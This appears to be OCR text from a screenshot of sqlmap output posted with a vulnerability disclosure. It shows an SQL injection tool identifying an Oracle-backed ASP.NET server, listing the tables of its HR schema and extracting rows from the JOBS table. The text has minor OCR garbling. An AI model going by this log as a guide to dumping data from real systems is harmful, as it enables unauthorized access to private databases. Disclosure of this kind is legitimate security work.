 ---
[09:28:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:28:12] [INFO] fetching tables for database: 'HR'
[09:28:12] [INFO] fetching number of tables for database 'HR'
[09:28:12] [INFO] resumed: 7
[09:28:12] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[09:28:12] [INFO] retrieved:
[09:28:13] [WARNING] reflective value(s) found and filtering out
REGIONS
[09:29:15] [INFO] retrieved: LOCATIONS
[09:30:35] [INFO] retrieved: DEPARTMENTS
[09:32:14] [INFO] retrieved: JOBS
[09:32:56] [INFO] retrieved: EMPLOYEES
[09:34:17] [INFO] retrieved: JOB_HISTORY
[09:36:01] [INFO] retrieved: COUNTRIES
[09:37:26] [INFO] fetching columns for table 'JOBS' in database 'HR'
[09:37:26] [INFO] retrieved: 4
[09:37:31] [INFO] retrieved: JOB_ID
[09:38:03] [INFO] retrieved: JOB_TITLE
[09:38:49] [INFO] retrieved: MIN_SALARY
[09:39:46] [INFO] retrieved: MAX_SALARY
[09:40:41] [INFO] fetching entries for table 'JOBS' in database 'HR'
[09:40:41] [INFO] fetching number of entries for table 'JOBS' in database 'HR'
[09:40:41] [INFO] retrieved: 19
[09:40:51] [INFO] retrieved: 19
[09:41:23] [INFO] retrieved: 19
[09:41:38] [INFO] retrieved: 19
[09:41:50] [INFO] retrieved: 19
[09:42:02] [INFO] retrieved: AC_ACCOUNT
[09:42:45] [INFO] retrieved: President
[09:43:43] [INFO] retrieved: 40000
[09:44:12] [INFO] retrieved: 20000
[09:44:37] [INFO] retrieved: AC_MGR
[09:45:12] [INFO] retrieved: Administration Vice
www.wooyun.org
搜狗拼音输入法 全